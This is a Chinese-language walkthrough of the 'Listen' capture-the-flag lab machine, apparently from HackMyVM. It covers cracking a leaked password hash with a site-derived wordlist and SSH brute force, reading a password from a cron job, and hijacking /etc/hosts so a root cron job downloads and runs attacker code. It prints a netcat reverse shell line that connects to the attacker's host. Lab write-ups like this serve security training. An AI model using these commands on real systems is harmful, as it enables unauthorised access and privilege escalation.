Listen
题目是一个提示,贯穿了整个靶机过程。。。。

信息搜集
端口扫描
┌──(kali㉿kali)-[~/temp/Listen]
└─$ rustscan -a $IP -- -sCV
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
RustScan: Where '404 Not Found' meets '200 OK'.
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.10.100:22
Open 192.168.10.100:80
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 c2:91:d9:a5:f7:a3:98:1f:c1:4a:70:28:aa:ba:a4:10 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDfYzBJQsUZrqSGhBjydbjtAuxvwq/5PTn9cKOuRU3cX0PvqfV4TOIdbAhysBsQfoAezIuKQSky/KbmLZCdAxzLWvNROwtHdyVIUI4PmMWpqVeO/AxPFgKzlLcW1q/CSWAtyUdNUbFGTxidKlBduWppBufd74VupdA/aOTeqH8JWHCvJjfjRBvKohMR0oAM21ezNDSw1FrJ9pxpv90gPyqTX/9TA5J0XopnsDFMbzjTj0/aEiFrTmIOWvq9IlkEoIaSPq+raInzbhy3UTzJmAxl0bb0yM3+uWeu3IEp+i9+cGxtf5vgNwiRkdAI3Ki6QHjrSHsFQ1m7o/fV83e/BZlX
| 256 3e:1f:c9:eb:c0:6f:24:06:fc:52:5f:2f:1b:35:33:ec (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBKCfpcXOvl2zgP5HXJMxdKvTg3lsZ50vTDc76l1MehwnvWf1y7XsyAtheRg4heZYt63CxxBs6Bsf1PdEbRSF4tE=
| 256 ec:64:87:04:9a:4b:32:fe:2d:1f:9a:b0:81:d3:7c:cf (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAILxmQFkVzRqAQH1sdqxSGaIS5QDjKFKCSgpZhE9I5qWO
80/tcp open http syn-ack ttl 64 nginx 1.14.2
|_http-title: Site doesn't have a title (text/html).
| http-methods:
|_ Supported Methods: GET HEAD
|_http-server-header: nginx/1.14.2
MAC Address: 08:00:27:D2:01:9D (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel不扫描无法进行下一步好像。。。。
目录扫描
┌──(kali㉿kali)-[~/temp/Listen]
└─$ gobuster dir -u http://$IP/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,txt,html
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.10.100/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 1341]漏洞发现
踩点
┌──(kali㉿kali)-[~/temp/Listen]
└─$ whatweb http://$IP
http://192.168.10.100 [200 OK] Country[RESERVED][ZZ], HTTPServer[nginx/1.14.2], IP[192.168.10.100], nginx[1.14.2]
┌──(kali㉿kali)-[~/temp/Listen]
└─$ curl http://$IP
<pre>
<h1> Please Listen </h1>
When I ask you to listen to me
and you start giving me advice,
You have not done what I asked.
When I ask you to listen to me
and you begin to tell me why
I shouldnt feel that way,
you are trampling on my feelings.
When I ask you to listen to me
and you feel you have to do something
to solve my problem,
you have failed me,
strange as that may seem.
Listen! All I ask is that you listen.
Dont talk or do, just hear me…
And I can do for myself; I am not helpless.
Maybe discouraged and faltering,
but not helpless.
When you do something for me that I can and need to do for myself,
you contribute to my fear and
Inadequacy.
But when you accept as a simple fact
That I feel what I feel,
No matter how irrational,
Then I can stop trying to convince
You and get about this business
Of understanding whats behind
This irrational feeling.
And when thats clear, the answers are obvious and I dont need advice.
Irrational feelings make sense when
we understand whats behind them.
So please listen, and just hear me.
And if you want to talk, wait a minute
for your turn, and I will listen to you.
-Leo Buscaglia
</pre>
<!--
Leo please, stop using your poems as password!
leo:$6$GyxLtjMYaQWxRxfl$w0mjIXfmU1T8bac2HgweZmxgFjGSiX8kbPDWhJzAzFn.BFk9X9fPT6DHXlp.A3J5yA64qQJH6Iu4K4AW4THIw.:18551:0:99999:7:::
-->尝试爆破
┌──(kali㉿kali)-[~/temp/Listen]
└─$ echo 'leo:$6$GyxLtjMYaQWxRxfl$w0mjIXfmU1T8bac2HgweZmxgFjGSiX8kbPDWhJzAzFn.BFk9X9fPT6DHXlp.A3J5yA64qQJH6Iu4K4AW4THIw.:18551:0:99999:7:::' > hash
┌──(kali㉿kali)-[~/temp/Listen]
└─$ john -w=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 128/128 SSE2 2x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status不能干等着,大概率是碰撞不出来的,不然不会有提示,不要拿你的诗当密码,尝试结合字典进行爆破:
┌──(kali㉿kali)-[~/temp/Listen]
└─$ cewl http://$IP/ -d 1 -m 4 --lowercase > dict
┌──(kali㉿kali)-[~/temp/Listen]
└─$ head dict
CeWL 6.2.1 (More Fixes) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
listen
when
that
feel
please
have
irrational
dont
talk
# 方法一
┌──(kali㉿kali)-[~/temp/Listen]
└─$ john -w=dict hash
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 128/128 SSE2 2x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
contribute (leo)
1g 0:00:00:00 DONE (2025-06-25 22:34) 5.555g/s 433.3p/s 433.3c/s 433.3C/s CeWL 6.2.1 (More Fixes) Robin Wood (robin@digi.ninja) (https://digi.ninja/)..understanding
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
# 方法二
┌──(kali㉿kali)-[~/temp/Listen]
└─$ hydra -l leo -P dict -f ssh://$IP:22 2>/dev/null
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-25 22:28:02
[DATA] max 16 tasks per 1 server, overall 16 tasks, 78 login tries (l:1/p:78), ~5 tries per task
[DATA] attacking ssh://192.168.10.100:22/
[22][ssh] host: 192.168.10.100 login: leo password: contribute
[STATUS] attack finished for 192.168.10.100 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-25 22:28:17尝试登录:

提权
pwn不了一点
leo@listen:~$ ls -la
total 44
drwxr-xr-x 2 leo leo 4096 Oct 16 2020 .
drwxr-xr-x 5 root root 4096 Oct 16 2020 ..
-rw------- 1 leo leo 12 Oct 16 2020 .bash_history
-rw-r--r-- 1 leo leo 220 Oct 16 2020 .bash_logout
-rw-r--r-- 1 leo leo 3526 Oct 16 2020 .bashrc
-rwsrws--- 1 root leo 16872 Oct 16 2020 poem
-rw-r--r-- 1 leo leo 807 Oct 16 2020 .profile
leo@listen:~$ file poem
poem: setuid, setgid ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=25ff2d15c48083f9091df18cd42f240457f745d3, not stripped下载到本地看看:
┌──(kali㉿kali)-[~/temp/Listen]
└─$ pwn checksec poem
[*] '/home/kali/temp/Listen/poem'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
Stripped: No64位架构、Partial RELRO、没有栈保护(canary)、启用了NX(不可执行栈)、启用了PIE(地址随机化)、未剥离符号。
反编译下:
int __cdecl main(int argc, const char **argv, const char **envp)
{
char v4; // [rsp+10h] [rbp-70h]
int v5; // [rsp+7Ch] [rbp-4h]
printf("Ask me:\n ", argv, envp, argv);
__isoc99_scanf("%s", &v4);
if ( v5 == 5880 )
{
setuid(0);
setgid(0);
system("/bin/bash");
}
else
{
puts("\nWhy");
}
return 0;
}尝试溢出覆盖到V5即可获取rootshell!!!!
leo@listen:~$ ./poem
Ask me:
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Why
Segmentation fault貌似存在溢出漏洞,但是进行利用不出来。。。。。
UDP 数据报
使用 wireshark 进行分析:


NKnock me to port 1337
silence/listentome尝试进行利用:
┌──(kali㉿kali)-[~/temp/Listen]
└─$ knock $IP 1337
┌──(kali㉿kali)-[~/temp/Listen]
└─$ sudo nmap -sS $IP
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-26 04:50 EDT
Nmap scan report for 192.168.10.102
Host is up (0.00062s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:A3:60:FC (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.37 seconds
┌──(kali㉿kali)-[~/temp/Listen]
└─$ sudo nmap -p 1337 -sCV $IP
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-26 04:51 EDT
Nmap scan report for 192.168.10.102
Host is up (0.00087s latency).
PORT STATE SERVICE VERSION
1337/tcp closed waste
MAC Address: 08:00:27:A3:60:FC (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 0.50 seconds似乎没啥用,尝试切换用户。。。。

提权用户listen
silence@listen:~$ ls -la
total 36
drwxr-xr-x 3 silence silence 4096 Oct 16 2020 .
drwxr-xr-x 5 root root 4096 Oct 16 2020 ..
-rw-r--r-- 1 silence silence 220 Oct 16 2020 .bash_logout
-rw-r--r-- 1 silence silence 3526 Oct 16 2020 .bashrc
-rw-r----- 1 root silence 53 Oct 16 2020 listen.sh
drwxr-xr-x 3 silence silence 4096 Oct 16 2020 .local
-rw-rw---- 1 silence silence 64 Oct 16 2020 note.txt
-rw-r--r-- 1 silence silence 807 Oct 16 2020 .profile
-rw------- 1 silence silence 260 Oct 16 2020 .Xauthority
silence@listen:~$ cat note.txt
"listen" told me that if I listen, I will hear his password....
silence@listen:~$ cat listen.sh
#!/bin/sh
cat /home/listen/password.txt > /dev/pts/4
silence@listen:~$ ls -al /dev/pts
total 0
drwxr-xr-x 2 root root 0 Jun 26 04:18 .
drwxr-xr-x 17 root root 3180 Jun 26 04:18 ..
crw--w---- 1 leo tty 136, 0 Jun 26 04:55 0
c--------- 1 root root 5, 2 Jun 26 04:18 ptmx这肯定是一个定时任务,提示需要我们倾听,尝试多开几个 ssh,撑到目标。
silence@listen:~$ ls -la /dev/pts
total 0
drwxr-xr-x 2 root root 0 Jun 26 04:18 .
drwxr-xr-x 17 root root 3180 Jun 26 04:18 ..
crw--w---- 1 leo tty 136, 0 Jun 26 04:55 0
crw--w---- 1 silence tty 136, 1 Jun 26 04:56 1
crw--w---- 1 silence tty 136, 2 Jun 26 04:56 2
crw--w---- 1 silence tty 136, 3 Jun 26 04:57 3
crw--w---- 1 silence tty 136, 4 Jun 26 04:57 4
c--------- 1 root root 5, 2 Jun 26 04:18 ptmx等待定时任务弹过来。。。。。

拿到了密码。。。shhhhhh

劫持host
listen@listen:~$ ls -la
total 36
drwxr-xr-x 3 listen listen 4096 Oct 16 2020 .
drwxr-xr-x 5 root root 4096 Oct 16 2020 ..
-rw-r--r-- 1 listen listen 220 Oct 16 2020 .bash_logout
-rw-r--r-- 1 listen listen 3526 Oct 16 2020 .bashrc
-rw-r--r-- 1 root root 46 Oct 16 2020 listentome.sh
drwxr-xr-x 3 listen listen 4096 Oct 16 2020 .local
-rw------- 1 listen listen 8 Oct 16 2020 password.txt
-rw-r--r-- 1 listen listen 807 Oct 16 2020 .profile
-rw------- 1 listen listen 15 Oct 16 2020 user.txt
listen@listen:~$ cat password.txt
shhhhhh
listen@listen:~$ cat user.txt
HMVimlistening
listen@listen:~$ cat listentome.sh
wget -O - -q http://listen/ihearyou.sh | bash
listen@listen:~$ ls -la /etc/hosts
-rw-rw-r-- 1 root listen 186 Oct 16 2020 /etc/hosts一看又是定时任务,尝试添加dns,使其指向咱们本地,然后把反弹shell传过去。
192.168.10.107 listenlisten@listen:~$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 listen
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
listen@listen:~$ nano /etc/hosts
listen@listen:~$ cat /etc/hosts
127.0.0.1 localhost
192.168.10.107 listen
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters在本地搞一个反弹shell等定时任务触发下载:
┌──(kali㉿kali)-[~/temp/Listen]
└─$ vim ihearyou.sh
┌──(kali㉿kali)-[~/temp/Listen]
└─$ cat ihearyou.sh
nc -e /bin/bash 192.168.10.107 1234
┌──(kali㉿kali)-[~/temp/Listen]
└─$ chmod +x ihearyou.sh过一会就触发了:

然后定时任务触发反弹过来了:
